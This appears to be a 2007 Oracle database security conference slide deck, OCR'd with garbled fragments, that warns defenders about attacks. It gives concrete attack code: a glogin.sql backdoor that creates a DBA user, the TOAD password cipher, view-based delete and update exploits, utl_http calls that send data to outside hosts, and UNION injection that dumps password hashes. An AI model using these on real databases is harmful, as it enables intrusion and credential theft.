

Alexander Kornbrust 15-Nov-2007





Your databases are in danger even if you have

### **Firewalls**

- **Up-To-Date virus scanner**
- **Latest Microsoft patches**
- an "unbreakable" Oracle-database with many security certifications



### Because …

- **A Firewall does not protect the database**
- **Database-hacks rarely happen via viruses**
- **Hackers are ignoring security certifications and marketing** stuff



## Secure Database environment

**• Oracle security does not only take place in the database.** The entire environment must be secured

• The entire environment consists of

Operating system

Database(s)

Clients applications

Application server

Applications

DBA/Developer workstations

Employee workstations



## Hacking Examples

The following slides show some ways how to hack Oracle databases.



- Since 2006 there is a new kind of USB sticks available (from Sandisk/Memorex/...). These stick have a partition which is detected as CDROM from Windows 2000 / XP.
- The free hackertool program hacksaw / switchblade replaces the default startmenue from U3 with a backdoored version. This version retrieves passwords, urls, ..images, documents from your harddisk.

red databases



## U3 USB Sticks / Switchblade

**The Second** 

 $\blacksquare$ 

l a



Payload steals passwords from IE, Firefox, Messenger

- As well as documents which are send to an email account
- Extendable





- Special tools allow to bypass ANY Anti-Virus-Program are available on the internet
- Do not rely on AV programs
- Price for a FUD (Fully UnDetectable) starts at 50 USD
- Includes normally 2 updates if the malware is detected …



## Keylogger (PS/2 and USB)

Keylogger hardware looks unobvious  $\mathcal{L}_{\text{max}}$ 



Or are hidden in the keyboard

# Modifying Startup Files on the DBA PC

Example: Entry in the local file glogin.sql or login.sql

```
--------qlogin.sql--------------------
  create user hacker identified by hacker;
  grant dba to hacker;
  -------------qlogin.sql---------------------------
C:\ >sqlplus sys@ora10g as sysdba
SQL*Plus: Release 10.2.0.3.0
Copyright (c) 1983, 2006, Oracle. 
Enter Password:
Connected with:
Oracle Database 10g Release 10.2.0.3.0 - Production
User created.
Privilege granted.
SQL>
```
red databases

# Encrypt / Decrypt Passwords

 Many client applications are able to encrypt the stored Oracle password.

TOAD 7.x / 8.0 - Cesar-Chiffre  $\mathbf{r}$ 

> --------------connections.ini------------------ [LOGIN1] SERVER=ORA10103 USER=scott PASSWORD=\*\*DYWUB\*\* --------------connections.ini------------------

- **Key: ABCDEFGHIJKLMNOPQRSTUVWXYZ QRSTUVWXYZ[\]^\_@ABCDEFGHIJ**
- TOAD 8.5/8.6 is using the AES-Algorithm to encrypt/decrypt  $\mathcal{L}^{\text{max}}$ the passwords

red databases



```
CREATE VIEW emp_emp AS
SELECT e1.ename, e1.empno, e1.deptno
FROM scott.emp e1, scott.emp e2
WHERE e1.empno = e2.empno;
```
delete from emp emp;

Views

→ Vulnerabilitiy published by Oracle

Demo

 $02/26/07$  -  $14$  -



```
delete from
    (select a.* from
         (select * from 
FLOWS_020200.WWV_FLOW_LISTS_OF_VALUES$)
           a inner join
         (select * from 
FLOWS_020200.WWV_FLOW_LISTS_OF_VALUES$) 
          b on (a.\overline{id} = b.\overline{id})\overline{\phantom{a}}
```
→ Only Create Session Privilege needed

 $02/26/07$  -  $15$  -

Wednesday, November 28, 2007 13

Demo

```
red database
               Views
security
```

```
update
  (select a.* from
    (select * from 
FLOWS_020200.WWV_FLOW_LISTS_OF_VALUES$) a 
       inner join
    (select * from FLOWS_020200.WWV_FLOW_LISTS_OF_VALUES
\sin b on (a.id =b.id)
\big)set LOV_QUERY = 'select utl_http.request(''http://
127.0.0.1/USER=''||user) from dual'
where lower(LOV QUERY) like '%select%'
```
→ Only Create Session privilege needed.

 $02/26/07$  -  $16$  -

Definition SQL Injection

 SQL Injection is a security hole that could be occur in any layer of any application (C/S, multi-tier, …). SQL Injection is a problem of ALL databases (Oracle, MySQL, DB2, SQL Server, …)

 An attacker can trick a database into running an arbitrary, unauthorized SQL query by piggybacking extra SQL elements on top of an predefined query that was intended to be executed by the application.

 Cause of the SQL injection vulnerability is a missing input validation of the data

 SQL Injection is at the moment the biggest problem in the database world.

red database∎ security



Who is responsible?

Developers are always responsible for SQL injection.

The only question is what developer is responsible.

 DBAs can only mitigate the risk by restricting the privileges and harden the database (e.g. sanitize connect/resource role, restricted privileges, … ).

# Barcode Injection

SQL code could also be injected using barcode as an input.

Create a barcode containing SQL statements. Barcode is nothing else then text in a different font



and 1=utl\_http.request('http://www.orasploit.com/ping')

and inject code using a barcode scanner. RFID is also a

potential candidate for (SQL) code injection.



red databases



Insert information from the database in the current result set. Most common way of SQL Injection nowadays.

Example:

■ use UNION to add additional information



### **Original statement:**

select custname, custid, custorder from customer;

### **Statement with injected SQL statement:**

select custname, custid, custorder from customer union select username, null, password from dba\_users;



## Inband methods - Example

### http://myserver:8889/reports/rwservlet?report=sqlinject3.rdf +userid=scott/tiger@ora9206+destype=CACHE+desformat=HTML

Address @http://192.168.2.172:8889/reports/rwservlet?report=c:\project\sqlinject3.rdf+userid=scott/tiger@ora9206+destype=CACHE+desformat=HTML

 $\overline{\blacksquare}$   $\overline{\blacksquare}$  Go Links

SQL Injection





## Inband methods - Example

Address **@** http://192.168.2.172:8889/reports/rwservlet?report=c:\project\sqlinject3.rdf+userid=scott/tiger@ora9206+destype=CACHE+desformat=HTML+paramform=yes





### Inband methods -Example

Address **@** http://192.168.2.172:8889/reports/rwservlet?report=c:\project\sqlinject3.rdf+userid=scott/tiger@ora9206+destype=CACHE+desformat=HTML+paramform=yes

Submit Query

Reset

#### Berichtparameter

#### Geben Sie die Parameterwerte ein

P Where

UNION select NULL, USERNAME



## Inband methods - Example

Address **&** http://192.168.2.172:8889/reports/rwservlet?

Sal

SQL Injection



Empno Ename

Wednesday, November 28, 2007 23



- The following real life example (for Oracle) shows how a simple text editor could help to escalate privileges in a database or circumvent access control mechanisms.
- This issue is fixed with the latest Critical Patch Update January 2006 from Oracle and affects all databases from 8 to 10g Release 2.
- Even patchsets (10.1.0.5) which are released after the January patchset are vulnerable.
- A good example what can be done by patching client files.



- After a successful login to an Oracle database, Oracle sets the NLS language settings with the command "ALTER SESSION SET NLS…" ALWAYS in the context of the SYS user.
- The "alter session" SQL-command is transferred from the client to the database and executed there.



red database∎

security

## Sample Privilege Escalation

Open the file oraclient9.dll, oraclient10.dll, libclntsh.so (Linux Instant Client),  $\mathbf{r}$ oraociei10.dll (Instant Client Win) and search for the ALTER SESSION command. SET NLS\_LANG=AMERICAN\_AMERICA to run the exploit.

